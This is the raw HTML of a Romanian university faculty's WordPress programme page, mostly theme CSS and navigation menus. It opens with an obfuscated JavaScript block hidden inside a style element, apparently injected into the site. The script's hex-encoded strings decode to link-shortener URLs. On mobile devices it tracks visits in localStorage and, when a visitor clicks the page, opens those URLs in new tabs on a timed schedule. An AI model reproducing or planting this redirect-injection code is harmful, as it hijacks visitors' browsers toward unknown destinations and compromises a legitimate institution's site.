_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6b\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x62\x5a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x55\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6c\x52\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x54\x74\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x68\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']())}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x61\x67\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x56\x6f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}());		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:50px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:50px}#site-header-inner{padding:20px 17px 17px 7px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:90px}#site-logo a.site-logo-text{color:#1e73be}#site-logo a.site-logo-text:hover{color:#2590ed}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#1e73be}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#1e73be}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #1e73be,-10px 0 #1e73be}#site-navigation-wrap .dropdown-menu >li >a{padding:0 20px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#424242}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#424242}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#1e73be}.dropdown-menu ul li a.menu-link:hover{color:#1e73be}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#1e73be}.dropdown-menu ul li a.menu-link:hover{background-color:#edf8ff}.navigation li.mega-cat .mega-cat-title{background-color:#ffffff}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:20px 0 20px 0}#footer-widgets{background-color:#021447}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#a8a8a8}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:20px;line-height:1.4;letter-spacing:1px;font-weight:700;text-transform:uppercase}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:35px;line-height:1.5}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:13px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="wp-singular page-template-default page page-id-56 wp-embed-responsive wp-theme-oceanwp oceanwp-theme sidebar-mobile no-header-border default-breakpoint content-full-screen page-header-disabled has-breadcrumbs brz" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="50" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr ">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://isb.pub.ro/" rel="home" class="site-title site-logo-text"  style=color:#;>Facultatea de Ingineria Sistemelor Biotehnice</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu_principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-11819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-11819"><a href="#" class="menu-link"><span class="text-wrap">Admitere<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-15241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15241"><a href="https://isb.pub.ro/admitere-s3/" class="menu-link"><span class="text-wrap">Licenta</span></a></li>	<li id="menu-item-11820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11820"><a href="https://isb.pub.ro/admitere-master/" class="menu-link"><span class="text-wrap">Master</span></a></li></ul>
</li><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://isb.pub.ro/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-6911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6911"><a href="#" class="menu-link"><span class="text-wrap">Despre noi<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://isb.pub.ro/facultatea-isb-descriere/" class="menu-link"><span class="text-wrap">Descriere</span></a></li>	<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://isb.pub.ro/facultatea-isb-organizare/" class="menu-link"><span class="text-wrap">Organizare</span></a></li>	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://isb.pub.ro/facultatea-isb-conducere/" class="menu-link"><span class="text-wrap">Conducere</span></a></li>	<li id="menu-item-6915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915"><a href="https://isb.pub.ro/facultatea-isb-secretariat/" class="menu-link"><span class="text-wrap">Secretariat</span></a></li>	<li id="menu-item-1313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1313"><a href="#" class="menu-link"><span class="text-wrap">Departamente<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a target="_blank" href="/bios/index.html" class="menu-link"><span class="text-wrap">Sisteme Biotehnice</span></a></li>		<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a target="_blank" href="/cat_mec/index.htm" class="menu-link"><span class="text-wrap">Mecanica</span></a></li>	</ul>
</li>	<li id="menu-item-1314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1314"><a href="#" class="menu-link"><span class="text-wrap">Centre cercetare<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a target="_blank" href="/ccdsb/index.htm" class="menu-link"><span class="text-wrap">CCDSB</span></a></li>		<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a target="_blank" href="/cat_mec/cercetare/index.htm" class="menu-link"><span class="text-wrap">CCMS</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-1311" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children dropdown menu-item-1311 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">Studii<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-1661" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children dropdown menu-item-1661 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">Licenta<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://isb.pub.ro/licenta/" class="menu-link"><span class="text-wrap">Licenta la ISB</span></a></li>		<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-56 current_page_item menu-item-1596"><a href="https://isb.pub.ro/ingineria-mediului/" class="menu-link"><span class="text-wrap">Ingineria Mediului</span></a></li>		<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://isb.pub.ro/mecatronica/" class="menu-link"><span class="text-wrap">Mecatronica Sistemelor Biotehnice</span></a></li>		<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://isb.pub.ro/ipa/" class="menu-link"><span class="text-wrap">Ingineria Produselor Alimentare</span></a></li>		<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://isb.pub.ro/inginerie-mecanica/" class="menu-link"><span class="text-wrap">Inginerie Mecanica</span></a></li>	</ul>
</li>	<li id="menu-item-1662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1662 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">Master<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://isb.pub.ro/master_isb/" class="menu-link"><span class="text-wrap">Master la ISB</span></a></li>		<li id="menu-item-16373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16373"><a target="_blank" href="https://isb.pub.ro/lista_planuri_inv/" class="menu-link"><span class="text-wrap">Planuri centralizate licenta/master</span></a></li>	</ul>
</li>	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1923"><a href="#" class="menu-link"><span class="text-wrap">Doctorat<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://isb.pub.ro/doctorat/" class="menu-link"><span class="text-wrap">Doctorat la ISB</span></a></li>		<li id="menu-item-2101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2101"><a href="https://upb.ro/doctorat/admitere-doctorat/" class="menu-link"><span class="text-wrap">Doctorat in UPB</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-1312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1312"><a href="#" class="menu-link"><span class="text-wrap">Studenti<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-16398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16398"><a href="https://isb.pub.ro/anunturi_isb/" class="menu-link"><span class="text-wrap">Anunturi</span></a></li>	<li id="menu-item-15890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15890"><a href="https://isb.pub.ro/orar/" class="menu-link"><span class="text-wrap">Orar</span></a></li>	<li id="menu-item-15950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15950"><a href="/wp-content/Grupe/Tutori_grupe_24_25.pdf" class="menu-link"><span class="text-wrap">Tutori grupe</span></a></li>	<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://isb.pub.ro/practica_isb/" class="menu-link"><span class="text-wrap">Practica</span></a></li>	<li id="menu-item-2039" class="menu-item menu-item-type-post_type 